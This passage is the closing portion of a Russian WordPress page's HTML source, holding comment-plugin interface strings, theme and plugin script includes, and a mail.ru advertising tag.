\u0434\u043b\u044f","editing":"\u0438\u0437\u043c\u0435\u043d\u0435\u043d\u0438\u0435","add_comment":"\u0412\u0430\u0448 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439...","no_comments":"\u041f\u043e\u043a\u0430 \u0435\u0449\u0435 \u043d\u0435 \u0431\u044b\u043b\u043e \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0435\u0432","footer_copyright":"\u0414\u043e\u0431\u0430\u0432\u0438\u0442\u044c AnyComment \u043d\u0430 \u0441\u0432\u043e\u0439 \u0441\u0430\u0439\u0442","reply":"\u041e\u0442\u0432\u0435\u0442\u0438\u0442\u044c","edit":"\u0418\u0437\u043c\u0435\u043d\u0438\u0442\u044c","delete":"\u0423\u0434\u0430\u043b\u0438\u0442\u044c","comments_closed":"\u041a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0438 \u0437\u0430\u043a\u0440\u044b\u0442\u044b.","subscribed":"\u041f\u0440\u043e\u0432\u0435\u0440\u044c\u0442\u0435 \u0432\u0430\u0448\u0443 \u043f\u043e\u0447\u0442\u0443, \u0447\u0442\u043e\u0431\u044b \u043f\u043e\u0434\u0442\u0432\u0435\u0440\u0434\u0438\u0442\u044c \u043f\u043e\u0434\u043f\u0438\u0441\u043a\u0443","subscribe":"\u041f\u043e\u0434\u043f\u0438\u0441\u0430\u0442\u044c\u0441\u044f","subscribe_pre_paragraph":"\u0412\u044b \u043c\u043e\u0436\u0435\u0442\u0435 \u043f\u043e\u0434\u043f\u0438\u0441\u0430\u0442\u044c\u0441\u044f \u043d\u0430 \u043d\u043e\u0432\u044b\u0435 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0438 \u043a \u044d\u0442\u043e\u043c\u0443 \u043f\u043e\u0441\u0442\u0443, \u0443\u043a\u0430\u0437\u0430\u0432 \u0441\u0432\u043e\u044e \u043f\u043e\u0447\u0442\u0443 \u0432 \u043f\u043e\u043b\u0435 \u043d\u0438\u0436\u0435:","cancel":"\u041e\u0442\u043c\u0435\u043d\u0438\u0442\u044c","quick_login":"\u0411\u044b\u0441\u0442\u0440\u044b\u0439 \u0432\u0445\u043e\u0434","guest":"\u0413\u043e\u0441\u0442\u044c","login":"\u0412\u043e\u0439\u0442\u0438","logout":"\u0412\u044b\u0439\u0442\u0438","comment_waiting_moderation":"\u041a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439 \u0431\u0443\u0434\u0435\u0442 \u043f\u043e\u043a\u0430\u0437\u0430\u043d \u043f\u043e\u0441\u043b\u0435 \u0440\u0430\u0441\u0441\u043c\u043e\u0442\u0440\u0435\u043d\u0438\u044f \u043c\u043e\u0434\u0435\u0440\u0430\u0442\u043e\u0440\u043e\u043c.","new_comment_was_added":"\u0411\u044b\u043b \u0434\u043e\u0431\u0430\u0432\u043b\u0435\u043d \u043d\u043e\u0432\u044b\u0439 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439","author":"\u0410\u0432\u0442\u043e\u0440","name":"\u0418\u043c\u044f","email":"\u041f\u043e\u0447\u0442\u0430","website":"\u0412\u0435\u0431-\u0441\u0430\u0439\u0442","already_rated":"\u0412\u044b \u0443\u0436\u0435 \u0433\u043e\u043b\u043e\u0441\u043e\u0432\u0430\u043b\u0438","accept_user_agreement":"\u042f \u0434\u0430\u044e \u0441\u043e\u0433\u043b\u0430\u0441\u0438\u0435 \u043d\u0430 \u043e\u0431\u0440\u0430\u0431\u043e\u0442\u043a\u0443 <a href=\"\" target=\"_blank\" >\u043f\u0435\u0440\u0441\u043e\u043d\u0430\u043b\u044c\u043d\u044b\u0445 \u0434\u0430\u043d\u043d\u044b\u0445<\/a>","upload_file":"\u0417\u0430\u0433\u0440\u0443\u0437\u0438\u0442\u044c \u0444\u0430\u0439\u043b","file_upload_in_progress":"\u0418\u0434\u0435\u0442 \u0437\u0430\u0433\u0440\u0443\u0437\u043a\u0430...","file_uploaded":"\u0417\u0430\u0433\u0440\u0443\u0436\u0435\u043d\u043e!","file_too_big":"\u0424\u0430\u0439\u043b %s \u0441\u043b\u0438\u0448\u043a\u043e\u043c \u0431\u043e\u043b\u044c\u0448\u043e\u0439","file_limit":"\u0412\u044b \u043c\u043e\u0436\u0435\u0442\u0435 \u0437\u0430\u0433\u0440\u0443\u0437\u0438\u0442\u044c \u043c\u0430\u043a\u0441\u0438\u043c\u0443\u043c 5 \u0444\u0430\u0439\u043b(-\u043e\u0432)","file_not_selected_or_extension":"\u041d\u0435 \u0432\u044b\u0431\u0440\u0430\u043d\u044b \u0444\u0430\u0439\u043b\u044b \u0438\u043b\u0438 \u043d\u0435 \u043f\u0440\u0430\u0432\u0438\u043b\u044c\u043d\u043e\u0435 \u0440\u0430\u0441\u0448\u0438\u0440\u0435\u043d\u0438\u0435","read_more":"\u0427\u0438\u0442\u0430\u0442\u044c \u043f\u043e\u043b\u043d\u043e\u0441\u0442\u044c\u044e","show_less":"\u0421\u0432\u0435\u0440\u043d\u0443\u0442\u044c","hide_this_message":"\u0421\u043a\u0440\u044b\u0442\u044c \u044d\u0442\u043e \u0441\u043e\u043e\u0431\u0449\u0435\u043d\u0438\u0435","login_with":"\u0412\u043e\u0439\u0442\u0438 \u0441","or_as_guest":"\u0438\u043b\u0438 \u043a\u0430\u043a \u0433\u043e\u0441\u0442\u044c:","comments_count":"\u041a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0435\u0432:","lighbox_close":"\u0417\u0430\u043a\u0440\u044b\u0442\u044c (Esc)","lighbox_left_arrow":"\u041f\u0440\u0435\u0434\u044b\u0434\u0443\u0449\u0430\u044f (\u043b\u0435\u0432\u0430\u044f \u0441\u0442\u0440\u0435\u043b\u043a\u0430)","lighbox_right_arrow":"\u0421\u043b\u0435\u0434\u0443\u044e\u0449\u0430\u044f (\u043f\u0440\u0430\u0432\u0430\u044f \u0441\u0442\u0440\u0435\u043b\u043a\u0430)","lighbox_image_count_separator":" \u0438\u0437 "}};
</script>
<script async="async" src="/wp-content/plugins/anycomment/static/js/main.min.js?ver=9b87b6e21a74caabf02f75b28bb0fb66" id="anycomment-js-bundle-js"></script>
<script id="abc-pagination-scripts-js-extra">
var abc_pagination_ajax = {"url":"https:\/\/10mest.online\/wp-admin\/admin-ajax.php"};
</script>
<script src="/wp-content/plugins/abc-pagination/assets/public/js/scripts.min.js?ver=1.2.1" id="abc-pagination-scripts-js"></script>
<script id="bono-scripts-js-extra">
var bono_settings_array = {"rating_text_average":"\u0441\u0440\u0435\u0434\u043d\u0438\u0439","rating_text_from":"\u043e\u0442","lightbox_display":"1","sidebar_fixed":"","compare_limit":"5","is_mobile":"","disable_ajax_add_to_cart":"","show_mobile_minicart":"1","open_current_category":"1","show_mobile_search":"","show_floating_cart":""};
var global_i18n = {"compare_to_many":"\u0421\u043b\u0438\u0448\u043a\u043e\u043c \u043c\u043d\u043e\u0433\u043e \u0442\u043e\u0432\u0430\u0440\u043e\u0432 \u0434\u043b\u044f \u0441\u0440\u0430\u0432\u043d\u0435\u043d\u0438\u044f","must_consent":"\u0412\u044b \u0434\u043e\u043b\u0436\u043d\u044b \u0434\u0430\u0442\u044c \u0441\u043e\u0433\u043b\u0430\u0441\u0438\u0435 \u043d\u0430 \u043e\u0431\u0440\u0430\u0431\u043e\u0442\u043a\u0443 \u043f\u0435\u0440\u0441\u043e\u043d\u0430\u043b\u044c\u043d\u044b\u0445 \u0434\u0430\u043d\u043d\u044b\u0445"};
var wpshop_ajax = {"url":"https:\/\/10mest.online\/wp-admin\/admin-ajax.php","nonce":"d36674c3f1","is_wc_enabled":""};
</script>
<script src="/wp-content/themes/bono/assets/js/all.min.js?ver=1.9.8" id="bono-scripts-js"></script>
<script src="/wp-includes/js/comment-reply.min.js?ver=6.4.3" id="comment-reply-js" async data-wp-strategy="async"></script>







<!-- mailru_fs_begin -->
<script async src="https://ad.mail.ru/static/ads-async.js"></script>
<ins class="mrg-tag" 
    data-ad-client="ad-1850721"
    data-ad-slot="1850721">
</ins>
<script>(MRGtag = window.MRGtag || []).push({})</script>
<!-- mailru_fs_end -->

</body>



</html>
